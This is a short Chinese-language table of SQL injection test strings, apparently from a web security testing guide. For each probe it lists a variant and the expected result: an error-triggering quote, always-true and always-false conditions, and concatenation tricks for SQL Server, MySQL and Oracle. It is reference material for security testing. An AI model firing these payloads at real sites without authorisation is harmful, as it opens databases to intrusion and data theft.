 测试字符串 变种 预期结果
' 触发错误，如果成功，数据库将返回一个错误
1' or '1'='1 1') or ('1'='1 永真条件。如果成功，将返回表中所有的行
1' or '1'='2 1') or ('1'='2 空条件。如果成功，将返回与原来的值相同的结果
1' and '1'='2 1') and ('1'='2 永假条件。如果成功，则不返回表中任何行
1' or 'ab'='a'+'b 1') or ('ab'='a'+'b SQL Server串联。如果成功，则返回与永真条件相同的信息
1' or 'ab'='a' 'b 1') or ('ab'='a' 'b MySQL串联。如果成功，则返回与永真条件相同的信息
1' or 'ab'='a' || 'b 1') or ('ab'='a' || 'b Oracle串联。如果成功，则返回与永真条件相同的信息